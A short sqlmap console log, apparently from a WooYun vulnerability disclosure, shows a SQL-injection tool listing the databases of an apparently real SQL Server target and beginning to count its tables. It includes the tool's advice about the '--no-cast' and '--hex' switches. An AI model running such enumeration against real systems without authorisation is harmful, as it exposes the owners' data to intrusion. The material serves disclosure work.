 [16:46:35] [INFO] retrieved: zcgtj
[16:52:27] [INFO] fetching tables for databases: ReportServer$ZCGTJ, RepoutServe
r$ZCGTJTempDB, dpgtzynew_, gtjweb, gtjweb_tmp, master, model, msdb, tempdb, zcgt
j
[16:52:27] [INFO] fetching number of tables for database 'ReportServer$ZCGTJ'
[16:52:27] [INFO] retrieved: 4
[16:52:32] [INFO] retrieved:
[16:52:37] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
www.wooyun.org